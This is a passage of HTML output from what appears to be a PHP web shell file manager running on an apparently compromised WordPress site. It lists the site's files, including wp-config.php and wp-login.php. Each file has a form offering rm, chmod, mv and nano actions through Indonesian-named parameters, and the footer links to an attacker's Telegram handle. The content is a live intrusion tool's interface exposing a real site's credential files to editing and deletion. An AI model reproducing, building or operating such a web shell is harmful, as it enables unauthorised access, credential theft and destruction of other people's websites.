                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-config-sample.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>2.931K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-config.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>3.374K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-cron.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>3.851K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-links-opml.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.436K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-load.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>4.004K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-login.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>47.361K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-mail.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.322K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-settings.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>23.15K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-signup.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>31.3K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/wp-trackback.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>4.704K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/tikalian/abqkings.org/xmlrpc.php&path=/home/tikalian/abqkings.org" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.16K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/tikalian/abqkings.org' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/home/tikalian/abqkings.org/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>